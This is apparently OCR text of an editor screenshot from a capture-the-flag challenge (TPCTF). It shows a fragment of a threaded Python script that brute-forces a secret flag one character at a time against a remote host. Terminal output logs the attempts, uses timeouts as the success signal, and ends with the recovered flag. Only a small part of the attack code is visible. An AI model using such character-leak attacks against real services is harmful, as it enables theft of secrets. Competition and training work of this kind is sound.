 File Edit Selection View Go Run Terminal Help
ns
EXPLORER
OPEN EDITORS
bot.py
test.svg
payload.py
payload_multi.py
NS
bot.py
payload_multi.py
payload.py
test.html
test.svg
OUTLINE
TIMELINE
QL
41
1
bot.py test.svg payload.py payload_multi.py
payload_multi.py > ...
39 else:
40 print(message)
41 sem.release()
42
43
44 if __name__ == "__main__":
45 alphabets = "0123456789abcdefghijklmnopqrstuvwxyz_-ABCDEFGHIJKLMNOPQRSTUVWXYZ'{}"
46 while not now.endswith("}"):
47 threads = []
48 should_be_next = False
49 for alphabet in alphabets:
50 attempt = now + alphabet
51 t = threading.Thread(target=task, args=(attempt,))
PROBLEMS PORTS COMMENTS OUTPUT TERMINAL DEBUG CONSOLE
[*] Tried `TPCTF{ea5y5C4}' success as ERROR <class 'selenium.common.exceptions.TimeoutException'>.
[*] Trying TPCTF{ea5y5C4^
[*] Trying TPCTF{ea5y5C4&
[*] Closed connection to 202.112.238.82 port 23379
[*] Message: Bye bye!
[x] Tried `TPCTF{ea5y5C4$' failed as Bye bye!.
[*] Closed connection to 202.112.238.82 port 23379
[*] Message: Bye bye!
[x] Tried `TPCTF{ea5y5C4#' failed as Bye bye!.
[*] Closed connection to 202.112.238.82 port 23379
[*] Message: Bye bye!
[x] Tried `TPCTF{ea5y5C4%' failed as Bye bye!.
[*] Closed connection to 202.112.238.82 port 23379
[*] Message: Bye bye!
[x] Tried `TPCTF{ea5y5C4^' failed as Bye bye!.
[*] Closed connection to 202.112.238.82 port 23379
[*] Message: Bye bye!
[x] Tried `TPCTF{ea5y5C4&' failed as Bye bye!.
TPCTF{ea5y5C4}
(venv36) lenovo@LAPTOP-3E49IU3MG:\ns $
python
powershell
0 0 0 Ln 43, Col 1 Spaces: 4 UTF-8 CRLF Python 3.6.8 ('venv36': venv) Prettier